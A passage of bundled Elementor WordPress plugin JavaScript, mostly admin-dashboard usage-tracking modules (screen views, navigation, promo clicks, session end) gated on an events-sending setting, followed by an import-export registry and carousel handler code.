this.attachDelegatedTracking();
}
static attachDelegatedTracking(){
this.addEventListenerTracked(document, 'click', event=> {
const target=event.target;
if(!target){
return;
}
const button=target.closest(`a${PROMO_SELECTORS.CTA_BUTTON}`);
if(!button){
return;
}
const promoPage=button.closest(`${PROMO_SELECTORS.PROMO_PAGE}, ${PROMO_SELECTORS.PROMO_BLANK_STATE}`);
if(!promoPage){
return;
}
this.handlePromoClick(button, promoPage);
}, {
capture: true
});
}
static handlePromoClick(button, promoPage){
const promoTitle=this.extractPromoTitle(promoPage, button);
const destination=button.getAttribute('href');
const path=this.extractPromoPath();
_wpDashboardTracking.default.trackPromoClicked(promoTitle, destination, path);
}
static extractPromoTitle(promoPage, button){
const titleElement=promoPage.querySelector(PROMO_SELECTORS.TITLE);
return titleElement ? titleElement.textContent.trim():button.textContent.trim();
}
static extractPromoPath(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
if(!page){
return 'elementor';
}
return page.replace('elementor_', '').replace(/_/g, '/');
}}
var _default=exports["default"]=PromotionTracking;
}),
"../app/assets/js/event-track/dashboard/screen-view.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _utils=__webpack_require__( "../app/assets/js/event-track/dashboard/utils.js");
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const SCREEN_SELECTORS={
NAV_TAB_WRAPPER: '.nav-tab-wrapper',
NAV_TAB: '.nav-tab',
NAV_TAB_ACTIVE: '.nav-tab-active',
SETTINGS_FORM_PAGE: '.elementor-settings-form-page',
SETTINGS_FORM_PAGE_ACTIVE: '.elementor-settings-form-page.elementor-active',
FLOATING_ELEMENTS_MODAL: '#elementor-new-floating-elements-modal',
TEMPLATE_DIALOG_MODAL: '#elementor-new-template-dialog-content'
};
const TRACKED_MODALS=[SCREEN_SELECTORS.FLOATING_ELEMENTS_MODAL, SCREEN_SELECTORS.TEMPLATE_DIALOG_MODAL];
class ScreenViewTracking extends _baseTracking.default {
static trackedScreens=new Set();
static init(){
if(!_utils.DashboardUtils.isElementorPage()){
return;
}
this.attachTabChangeTracking();
}
static destroy(){
super.destroy();
this.trackedScreens.clear();
}
static getScreenData(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
const postType=urlParams.get('post_type');
const hash=window.location.hash;
let screenId='';
let screenType='';
if(page){
screenId=page;
}else if(postType){
screenId=postType;
}else{
screenId=this.getScreenIdFromBody();
}
if(this.isElementorAppPage()){
const appScreenData=this.getAppScreenData(hash);
if(appScreenData){
return appScreenData;
}}
const hasNavTabs=document.querySelector(SCREEN_SELECTORS.NAV_TAB_WRAPPER);
const hasSettingsTabs=document.querySelectorAll(SCREEN_SELECTORS.SETTINGS_FORM_PAGE).length > 1;
if(hasNavTabs||hasSettingsTabs||hash&&!this.isElementorAppPage()){
screenType=_wpDashboardTracking.SCREEN_TYPES.TAB;
if(hash){
const tabId=hash.replace(/^#(tab-)?/, '');
screenId=`${screenId}-${tabId}`;
}else if(hasNavTabs){
const activeTab=document.querySelector(SCREEN_SELECTORS.NAV_TAB_ACTIVE);
if(activeTab){
const tabText=activeTab.textContent.trim();
const tabHref=activeTab.getAttribute('href');
if(tabText){
screenId=`${screenId}-${this.sanitizeScreenId(tabText)}`;
}else if(tabHref&&tabHref.includes('#')){
const tabId=tabHref.split('#')[1];
screenId=`${screenId}-${tabId}`;
}}
}else if(hasSettingsTabs){
const activeSettingsTab=document.querySelector(SCREEN_SELECTORS.SETTINGS_FORM_PAGE_ACTIVE);
if(activeSettingsTab){
const tabId=activeSettingsTab.id;
if(tabId){
screenId=`${screenId}-${tabId}`;
}}
}}
return {
screenId,
screenType
};}
static isElementorAppPage(){
const urlParams=new URLSearchParams(window.location.search);
return 'elementor-app'===urlParams.get('page');
}
static getAppScreenData(hash){
if(!hash){
return null;
}
const cleanHash=hash.replace(/^#/, '');
if(!cleanHash.startsWith('/')){
return null;
}
const pathParts=cleanHash.split('/').filter(Boolean);
if(0===pathParts.length){
return null;
}
const screenId=pathParts.join('/');
const screenType=_wpDashboardTracking.SCREEN_TYPES.APP_SCREEN;
return {
screenId,
screenType
};}
static getScreenIdFromBody(){
const body=document.body;
const bodyClasses=body.className.split(' ');
for (const cls of bodyClasses){
if(cls.startsWith('elementor')&&(cls.includes('page')||cls.includes('post-type'))){
return cls;
}}
return 'elementor-unknown';
}
static sanitizeScreenId(text){
return text.toLowerCase().replace(/[^a-z0-9]+/g, '-').replace(/^-|-$/g, '');
}
static attachTabChangeTracking(){
this.attachNavTabTracking();
this.attachHashChangeTracking();
this.attachSettingsTabTracking();
this.attachModalTracking();
}
static attachNavTabTracking(){
const wrapper=document.querySelector(SCREEN_SELECTORS.NAV_TAB_WRAPPER);
if(!wrapper){
return;
}
this.addEventListenerTracked(wrapper, 'click', event=> {
const navTab=event.target.closest(SCREEN_SELECTORS.NAV_TAB);
if(navTab&&!navTab.classList.contains('nav-tab-active')){
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}}
});
}
static attachHashChangeTracking(){
this.addEventListenerTracked(window, 'hashchange', ()=> {
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}});
}
static attachSettingsTabTracking(){
const settingsPages=document.querySelectorAll(SCREEN_SELECTORS.SETTINGS_FORM_PAGE);
if(0===settingsPages.length){
return;
}
settingsPages.forEach(page=> {
this.addObserver(page, {
attributes: true,
attributeFilter: ['class']
}, ()=> {
const screenData=this.getScreenData();
if(screenData){
this.trackScreen(screenData.screenId, screenData.screenType);
}});
});
}
static attachModalTracking(){
this.addObserver(document.body, {
childList: true,
subtree: true
}, mutations=> {
for (const mutation of mutations){
if('childList'===mutation.type){
TRACKED_MODALS.forEach(modalSelector=> {
const modal=document.querySelector(modalSelector);
if(modal&&this.isModalVisible(modal)){
const modalId=modalSelector.replace('#', '');
this.trackScreen(modalId, _wpDashboardTracking.SCREEN_TYPES.POPUP);
}});
}}
});
}
static isModalVisible(element){
if(!element){
return false;
}
const style=window.getComputedStyle(element);
return 'none'!==style.display&&0!==parseFloat(style.opacity);
}
static trackScreen(screenId, screenType=_wpDashboardTracking.SCREEN_TYPES.TOP_LEVEL_PAGE){
const trackingKey=`${screenId}-${screenType}`;
if(this.trackedScreens.has(trackingKey)){
return;
}
this.trackedScreens.add(trackingKey);
_wpDashboardTracking.default.trackScreenViewed(screenId, screenType);
}}
var _default=exports["default"]=ScreenViewTracking;
}),
"../app/assets/js/event-track/dashboard/top-bar.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _wpDashboardTracking=_interopRequireWildcard(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _baseTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/base-tracking.js"));
function _interopRequireWildcard(e, t){ if("function"==typeof WeakMap) var r=new WeakMap(), n=new WeakMap(); return (_interopRequireWildcard=function (e, t){ if(!t&&e && e.__esModule) return e; var o, i, f={ __proto__: null, default: e }; if(null===e||"object"!=typeof e&&"function"!=typeof e) return f; if(o=t ? n:r){ if(o.has(e)) return o.get(e); o.set(e, f); } for (const t in e) "default"!==t&&{}.hasOwnProperty.call(e, t)&&((i=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e, t))&&(i.get||i.set) ? o(f, t, i):f[t]=e[t]); return f; })(e, t); }
const TOP_BAR_SELECTORS={
TOP_BAR_ROOT: '.e-admin-top-bar',
BAR_BUTTON: '.e-admin-top-bar__bar-button',
BUTTON_TITLE: '.e-admin-top-bar__bar-button-title',
MAIN_AREA: '.e-admin-top-bar__main-area',
SECONDARY_AREA: '.e-admin-top-bar__secondary-area'
};
class TopBarTracking extends _baseTracking.default {
static init(){
this.waitForTopBar();
}
static waitForTopBar(){
const topBar=document.querySelector(TOP_BAR_SELECTORS.TOP_BAR_ROOT);
if(topBar){
this.attachTopBarTracking(topBar);
return;
}
const observer=this.addObserver(document.body, {
childList: true,
subtree: true
}, ()=> {
const foundTopBar=document.querySelector(TOP_BAR_SELECTORS.TOP_BAR_ROOT);
if(foundTopBar){
this.attachTopBarTracking(foundTopBar);
observer.disconnect();
clearTimeout(timeoutId);
}});
const timeoutId=setTimeout(()=> {
observer.disconnect();
}, 10000);
}
static attachTopBarTracking(topBar){
const buttons=topBar.querySelectorAll(TOP_BAR_SELECTORS.BAR_BUTTON);
buttons.forEach(button=> {
this.addEventListenerTracked(button, 'click', event=> {
this.handleTopBarClick(event);
});
});
this.observeTopBarChanges(topBar);
}
static observeTopBarChanges(topBar){
this.addObserver(topBar, {
childList: true,
subtree: true
}, mutations=> {
mutations.forEach(mutation=> {
if('childList'===mutation.type){
mutation.addedNodes.forEach(node=> {
if(1===node.nodeType){
if(node.matches&&node.matches(TOP_BAR_SELECTORS.BAR_BUTTON)){
this.addEventListenerTracked(node, 'click', event=> {
this.handleTopBarClick(event);
});
}else{
const buttons=node.querySelectorAll ? node.querySelectorAll(TOP_BAR_SELECTORS.BAR_BUTTON):[];
buttons.forEach(button=> {
this.addEventListenerTracked(button, 'click', event=> {
this.handleTopBarClick(event);
});
});
}}
});
}});
});
}
static handleTopBarClick(event){
const button=event.currentTarget;
const itemId=this.extractItemId(button);
_wpDashboardTracking.default.trackNavClicked(itemId, null, _wpDashboardTracking.NAV_AREAS.TOP_BAR);
}
static extractItemId(button){
const titleElement=button.querySelector(TOP_BAR_SELECTORS.BUTTON_TITLE);
if(titleElement&&titleElement.textContent.trim()){
return titleElement.textContent.trim();
}
const textContent=button.textContent.trim();
if(textContent){
return textContent;
}
const href=button.getAttribute('href');
if(href){
const urlParams=new URLSearchParams(href.split('?')[1]||'');
const page=urlParams.get('page');
if(page){
return page;
}
if(href.includes('/wp-admin/')){
const pathParts=href.split('/wp-admin/')[1];
if(pathParts){
return pathParts.split('?')[0];
}}
try {
const url=new URL(href, window.location.origin);
return url.pathname.split('/').filter(Boolean).pop()||url.hostname;
} catch (error){
return href;
}}
const dataInfo=button.getAttribute('data-info');
if(dataInfo){
return dataInfo;
}
const classes=button.className.split(' ').filter(cls=> cls&&'e-admin-top-bar__bar-button'!==cls);
if(classes.length > 0){
return classes.join('-');
}
return 'unknown-top-bar-button';
}}
var _default=exports["default"]=TopBarTracking;
}),
"../app/assets/js/event-track/dashboard/utils.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.DashboardUtils=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.some.js");
const DashboardUtils=exports.DashboardUtils={
isElementorPage(){
const urlParams=new URLSearchParams(window.location.search);
const page=urlParams.get('page');
if(page&&(page.startsWith('elementor')||page.includes('elementor'))){
return true;
}
const postType=urlParams.get('post_type');
if('elementor_library'===postType||'e-floating-buttons'===postType){
return true;
}
const body=document.body;
const bodyClasses=body.className.split(' ');
return bodyClasses.some(cls=> cls.includes('elementor')&&(cls.includes('page')||cls.includes('post-type')));
}};
}),
"../app/assets/js/event-track/wp-dashboard-tracking.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=exports.SCREEN_TYPES=exports.NAV_AREAS=exports.CONTROL_TYPES=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _navigation=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/navigation.js"));
var _pluginActions=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/plugin-actions.js"));
var _promotion=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/promotion.js"));
var _screenView=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/screen-view.js"));
var _topBar=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/top-bar.js"));
var _menuPromotion=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/dashboard/menu-promotion.js"));
const SESSION_TIMEOUT_MINUTES=30;
const MINUTE_MS=60 * 1000;
const SESSION_TIMEOUT=SESSION_TIMEOUT_MINUTES * MINUTE_MS;
const ACTIVITY_CHECK_INTERVAL=1 * MINUTE_MS;
const SESSION_STORAGE_KEY='elementor_wpdash_session';
const PENDING_NAV_CLICK_KEY='elementor_wpdash_pending_nav';
const CONTROL_TYPES=exports.CONTROL_TYPES={
BUTTON: 'button',
CHECKBOX: 'checkbox',
RADIO: 'radio',
LINK: 'link',
SELECT: 'select',
TOGGLE: 'toggle'
};
const NAV_AREAS=exports.NAV_AREAS={
LEFT_MENU: 'left_menu',
SUBMENU: 'submenu',
HOVER_MENU: 'hover_menu',
TOP_BAR: 'top_bar'
};
const SCREEN_TYPES=exports.SCREEN_TYPES={
TAB: 'tab',
POPUP: 'popup',
APP_SCREEN: 'app_screen'
};
class WpDashboardTracking {
static sessionStartTime=Date.now();
static lastActivityTime=Date.now();
static sessionEnded=false;
static navItemsVisited=new Set();
static activityCheckInterval=null;
static initialized=false;
static navigationListeners=[];
static isNavigatingToElementor=false;
static init(){
if(this.initialized){
return;
}
this.restoreOrCreateSession();
if(this.isEventsManagerAvailable()){
this.startSessionMonitoring();
this.attachActivityListeners();
this.attachNavigationListener();
this.initialized=true;
}}
static restoreOrCreateSession(){
const storedSession=this.getStoredSession();
if(storedSession){
this.sessionStartTime=storedSession.sessionStartTime;
this.navItemsVisited=new Set(storedSession.navItemsVisited);
this.lastActivityTime=Date.now();
this.sessionEnded=false;
}else{
this.sessionStartTime=Date.now();
this.lastActivityTime=Date.now();
this.sessionEnded=false;
this.navItemsVisited=new Set();
}
this.processPendingNavClick();
this.saveSessionToStorage();
}
static processPendingNavClick(){
try {
const pendingNav=sessionStorage.getItem(PENDING_NAV_CLICK_KEY);
if(pendingNav){
const {
itemId,
rootItem,
area
}=JSON.parse(pendingNav);
this.navItemsVisited.add(itemId);
const properties={
wpdash_nav_item_id: itemId,
wpdash_nav_area: area
};
if(rootItem){
properties.wpdash_nav_item_root=rootItem;
}
this.dispatchEvent('wpdash_nav_clicked', properties, {
send_immediately: true
});
sessionStorage.removeItem(PENDING_NAV_CLICK_KEY);
}} catch (error){
sessionStorage.removeItem(PENDING_NAV_CLICK_KEY);
}}
static getStoredSession(){
try {
const stored=sessionStorage.getItem(SESSION_STORAGE_KEY);
return stored ? JSON.parse(stored):null;
} catch (error){
return null;
}}
static saveSessionToStorage(){
const sessionData={
sessionStartTime: this.sessionStartTime,
navItemsVisited: Array.from(this.navItemsVisited)
};
sessionStorage.setItem(SESSION_STORAGE_KEY, JSON.stringify(sessionData));
}
static clearStoredSession(){
sessionStorage.removeItem(SESSION_STORAGE_KEY);
}
static isEventsManagerAvailable(){
return elementorCommon?.eventsManager&&'function'===typeof elementorCommon.eventsManager.dispatchEvent;
}
static canSendEvents(){
return elementorCommon?.config?.editor_events?.can_send_events||false;
}
static dispatchEvent(eventName, properties={}, options={}){
if(!this.isEventsManagerAvailable()||!this.canSendEvents()){
return;
}
elementorCommon.eventsManager.dispatchEvent(eventName, properties, options);
}
static updateActivity(){
this.lastActivityTime=Date.now();
}
static startSessionMonitoring(){
this.activityCheckInterval=setInterval(()=> {
this.checkSessionTimeout();
}, ACTIVITY_CHECK_INTERVAL);
window.addEventListener('beforeunload', ()=> {
if(!this.sessionEnded&&!this.isNavigatingToElementor){
this.trackSessionEnd('tab_closed');
}});
document.addEventListener('visibilitychange', ()=> {
if(!this.sessionEnded&&document.hidden){
const timeSinceLastActivity=Date.now() - this.lastActivityTime;
if(timeSinceLastActivity > SESSION_TIMEOUT){
this.trackSessionEnd('tab_inactive');
}}
});
}
static isElementorPage(url){
try {
const urlObj=new URL(url, window.location.origin);
const params=urlObj.searchParams;
const page=params.get('page');
const postType=params.get('post_type');
const action=params.get('action');
const elementorPages=['elementor', 'go_knowledge_base_site', 'e-form-submissions'];
const elementorPostTypes=['elementor_library', 'e-floating-buttons'];
return page&&elementorPages.some(p=> page.includes(p))||postType&&elementorPostTypes.includes(postType)||action&&action.includes('elementor');
} catch (error){
return false;
}}
static isPluginsPage(url){
try {
const urlObj=new URL(url, window.location.origin);
return urlObj.pathname.includes('plugins.php');
} catch (error){
return false;
}}
static isNavigatingAwayFromElementor(targetUrl){
if(!targetUrl){
return false;
}
if(targetUrl.startsWith('#')){
return false;
}
return !this.isElementorPage(targetUrl);
}
static isLinkOpeningInNewTab(link){
const target=link.getAttribute('target');
return '_blank'===target||'_new'===target;
}
static attachNavigationListener(){
const handleLinkClick=event=> {
const link=event.target.closest('a');
if(link&&link.href){
if(this.isLinkOpeningInNewTab(link)){
return;
}
if(!this.sessionEnded&&this.isNavigatingAwayFromElementor(link.href)){
this.trackSessionEnd('navigate_away');
}else if(this.isElementorPage(link.href)){
this.isNavigatingToElementor=true;
}}
};
const handleFormSubmit=event=> {
const form=event.target;
if(form.action){
if(!this.sessionEnded&&this.isNavigatingAwayFromElementor(form.action)){
this.trackSessionEnd('navigate_away');
}else if(this.isElementorPage(form.action)){
this.isNavigatingToElementor=true;
}}
};
document.addEventListener('click', handleLinkClick, true);
document.addEventListener('submit', handleFormSubmit, true);
this.navigationListeners.push({
type: 'click',
handler: handleLinkClick
}, {
type: 'submit',
handler: handleFormSubmit
});
}
static checkSessionTimeout(){
const timeSinceLastActivity=Date.now() - this.lastActivityTime;
if(timeSinceLastActivity > SESSION_TIMEOUT&&!this.sessionEnded){
this.trackSessionEnd('timeout');
}}
static attachActivityListeners(){
const events=['mousedown', 'keydown', 'scroll', 'touchstart', 'click'];
events.forEach(event=> {
document.addEventListener(event, ()=> {
this.updateActivity();
}, {
capture: true,
passive: true
});
});
}
static formatDuration(milliseconds){
const totalSeconds=Math.floor(milliseconds / 1000);
return Number(totalSeconds.toFixed(2));
}
static trackNavClicked(itemId, rootItem=null, area=NAV_AREAS.LEFT_MENU){
if(!this.initialized){
const pendingNav={
itemId,
rootItem,
area
};
sessionStorage.setItem(PENDING_NAV_CLICK_KEY, JSON.stringify(pendingNav));
return;
}
this.updateActivity();
this.navItemsVisited.add(itemId);
this.saveSessionToStorage();
const properties={
wpdash_nav_item_id: itemId,
wpdash_nav_area: area
};
if(rootItem){
properties.wpdash_nav_item_root=rootItem;
}
this.dispatchEvent('wpdash_nav_clicked', properties);
}
static trackScreenViewed(screenId, screenType=SCREEN_TYPES.TAB){
this.updateActivity();
const properties={
wpdash_screen_id: screenId,
wpdash_screen_type: screenType
};
this.dispatchEvent('wpdash_screen_viewed', properties);
}
static trackActionControl(controlIdentifier, controlType){
this.updateActivity();
const properties={
wpdash_action_control_interacted: controlIdentifier,
wpdash_control_type: controlType
};
this.dispatchEvent('wpdash_action_control', properties);
}
static trackPromoClicked(promoName, destination, clickPath){
this.updateActivity();
const properties={
wpdash_promo_name: promoName,
wpdash_promo_destination: destination,
wpdash_promo_clicked_path: clickPath
};
this.dispatchEvent('wpdash_promo_clicked', properties);
}
static trackSessionEnd(reason='timeout'){
if(this.sessionEnded){
return;
}
this.sessionEnded=true;
if(this.activityCheckInterval){
clearInterval(this.activityCheckInterval);
this.activityCheckInterval=null;
}
const duration=Date.now() - this.sessionStartTime;
const properties={
wpdash_endstate_nav_summary: Array.from(this.navItemsVisited),
wpdash_endstate_nav_count: this.navItemsVisited.size,
wpdash_endstate_duration: this.formatDuration(duration),
reason
};
this.dispatchEvent('wpdash_session_end_state', properties);
this.clearStoredSession();
}
static destroy(){
if(this.activityCheckInterval){
clearInterval(this.activityCheckInterval);
}
this.navigationListeners.forEach(({
type,
handler
})=> {
document.removeEventListener(type, handler, true);
});
this.navigationListeners=[];
_topBar.default.destroy();
_screenView.default.destroy();
_promotion.default.destroy();
_menuPromotion.default.destroy();
this.initialized=false;
}}
exports["default"]=WpDashboardTracking;
window.addEventListener('elementor/admin/init', ()=> {
const currentUrl=window.location.href;
const isPluginsPage=WpDashboardTracking.isPluginsPage(currentUrl);
const isElementorPage=WpDashboardTracking.isElementorPage(currentUrl);
if(isPluginsPage){
_pluginActions.default.init();
}
_navigation.default.init();
if(isElementorPage){
WpDashboardTracking.init();
_topBar.default.init();
_screenView.default.init();
_promotion.default.init();
_menuPromotion.default.init();
}});
window.addEventListener('beforeunload', ()=> {
_navigation.default.destroy();
_pluginActions.default.destroy();
WpDashboardTracking.destroy();
});
}),
"../app/modules/import-export-customization/assets/js/shared/registry/base.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.BaseRegistry=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.map.js");
class BaseRegistry {
constructor(){
this.sections=new Map();
}
register(section){
if(!section.key||!section.title){
throw new Error('Template type must have key and title');
}
const existingSection=this.get(section.key);
const formattedSection=existingSection||this.formatSection(section);
if(section.children){
if(formattedSection.children){
const existingChildrenMap=new Map(formattedSection.children.map(child=> [child.key, child]));
section.children.forEach(childSection=> {
const formattedChild=this.formatSection(childSection);
existingChildrenMap.set(childSection.key, formattedChild);
});
formattedSection.children=Array.from(existingChildrenMap.values());
}else{
formattedSection.children=section.children.map(childSection=> this.formatSection(childSection));
}}
this.sections.set(section.key, formattedSection);
}
formatSection({
children,
...section
}){
return {
key: section.key,
title: section.title,
description: section.description||'',
useParentDefault: section.useParentDefault!==false,
getInitialState: section.getInitialState||null,
component: section.component||null,
order: section.order||10,
isAvailable: section.isAvailable||(()=> true),
...section
};}
getAll(){
return Array.from(this.sections.values()).filter(type=> type.isAvailable()).map(type=> {
if(type.children){
return {
...type,
children: [...type.children].sort((a, b)=> a.order - b.order)
};}
return type;
}).sort((a, b)=> a.order - b.order);
}
get(key){
return this.sections.get(key);
}}
exports.BaseRegistry=BaseRegistry;
}),
"../app/modules/import-export-customization/assets/js/shared/registry/customization-dialogs.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.customizationDialogsRegistry=void 0;
var _base=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/registry/base.js");
const customizationDialogsRegistry=exports.customizationDialogsRegistry=new _base.BaseRegistry();
}),
"../app/modules/import-export-customization/assets/js/shared/utils/template-registry-helpers.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.createGetInitialState=createGetInitialState;
function createGetInitialState(exportGroup, additionalProps={}){
return (data, parentInitialState)=> {
let isEnabled=parentInitialState;
const isImport=data.hasOwnProperty('uploadedData');
if(isImport){
isEnabled=false;
const templates=data.uploadedData.manifest.templates;
const exportGroups=elementorAppConfig?.['import-export-customization']?.exportGroups||{};
for (const templateId in templates){
const template=templates[templateId];
const templateExportGroup=exportGroups[template.doc_type];
if(templateExportGroup===exportGroup){
isEnabled=true;
break;
}}
}
return {
enabled: isEnabled,
...additionalProps
};};
}
}),
"../assets/dev/js/editor/utils/is-instanceof.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _default=(object, constructors)=> {
constructors=Array.isArray(constructors) ? constructors:[constructors];
for (const constructor of constructors){
if(object.constructor.name===constructor.prototype[Symbol.toStringTag]){
return true;
}}
return false;
};
exports["default"]=_default;
}),
"../assets/dev/js/frontend/document.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
class _default extends elementorModules.ViewModule {
getDefaultSettings(){
return {
selectors: {
elements: '.elementor-element',
nestedDocumentElements: '.elementor .elementor-element'
},
classes: {
editMode: 'elementor-edit-mode'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors');
return {
$elements: this.$element.find(selectors.elements).not(this.$element.find(selectors.nestedDocumentElements))
};}
getDocumentSettings(setting){
let elementSettings;
if(this.isEdit){
elementSettings={};
const settings=elementor.settings.page.model;
jQuery.each(settings.getActiveControls(), controlKey=> {
elementSettings[controlKey]=settings.attributes[controlKey];
});
}else{
elementSettings=this.$element.data('elementor-settings')||{};}
return this.getItems(elementSettings, setting);
}
runElementsHandlers(){
this.elements.$elements.each((index, element)=> setTimeout(()=> elementorFrontend.elementsHandler.runReadyTrigger(element)));
}
onInit(){
this.$element=this.getSettings('$element');
super.onInit();
this.isEdit=this.$element.hasClass(this.getSettings('classes.editMode'));
if(this.isEdit){
elementor.on('document:loaded', ()=> {
elementor.settings.page.model.on('change', this.onSettingsChange.bind(this));
});
}else{
this.runElementsHandlers();
}}
onSettingsChange(){}}
exports["default"]=_default;
}),
"../assets/dev/js/frontend/handlers/base-carousel.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
var _baseSwiper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-swiper.js"));
class CarouselHandlerBase extends _baseSwiper.default {
getDefaultSettings(){
return {
selectors: {
carousel: '.swiper',
swiperWrapper: '.swiper-wrapper',
slideContent: '.swiper-slide',
swiperArrow: '.elementor-swiper-button',
paginationWrapper: '.swiper-pagination',
paginationBullet: '.swiper-pagination-bullet',
paginationBulletWrapper: '.swiper-pagination-bullets'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors'),
elements={
$swiperContainer: this.$element.find(selectors.carousel),
$swiperWrapper: this.$element.find(selectors.swiperWrapper),
$swiperArrows: this.$element.find(selectors.swiperArrow),
$paginationWrapper: this.$element.find(selectors.paginationWrapper),
$paginationBullets: this.$element.find(selectors.paginationBullet),
$paginationBulletWrapper: this.$element.find(selectors.paginationBulletWrapper)
};
elements.$slides=elements.$swiperContainer.find(selectors.slideContent);
return elements;
}
getSwiperSettings(){
const elementSettings=this.getElementSettings(),
slidesToShow=+elementSettings.slides_to_show||3,
isSingleSlide=1===slidesToShow,
elementorBreakpoints=elementorFrontend.config.responsive.activeBreakpoints,
defaultSlidesToShowMap={
mobile: 1,
tablet: isSingleSlide ? 1:2
};
const swiperOptions={
slidesPerView: slidesToShow,
loop: 'yes'===elementSettings.infinite,
speed: elementSettings.speed,
handleElementorBreakpoints: true
};
swiperOptions.breakpoints={};
let lastBreakpointSlidesToShowValue=slidesToShow;
Object.keys(elementorBreakpoints).reverse().forEach(breakpointName=> {
const defaultSlidesToShow=defaultSlidesToShowMap[breakpointName] ? defaultSlidesToShowMap[breakpointName]:lastBreakpointSlidesToShowValue;
swiperOptions.breakpoints[elementorBreakpoints[breakpointName].value]={
slidesPerView: +elementSettings['slides_to_show_' + breakpointName]||defaultSlidesToShow,
slidesPerGroup: +elementSettings['slides_to_scroll_' + breakpointName]||1
};
if(elementSettings.image_spacing_custom){
swiperOptions.breakpoints[elementorBreakpoints[breakpointName].value].spaceBetween=this.getSpaceBetween(breakpointName);
}
lastBreakpointSlidesToShowValue=+elementSettings['slides_to_show_' + breakpointName]||defaultSlidesToShow;
});
if('yes'===elementSettings.autoplay){
swiperOptions.autoplay={
delay: elementSettings.autoplay_speed,
disableOnInteraction: 'yes'===elementSettings.pause_on_interaction
};}
if(isSingleSlide){
swiperOptions.effect=elementSettings.effect;
if('fade'===elementSettings.effect){
swiperOptions.fadeEffect={
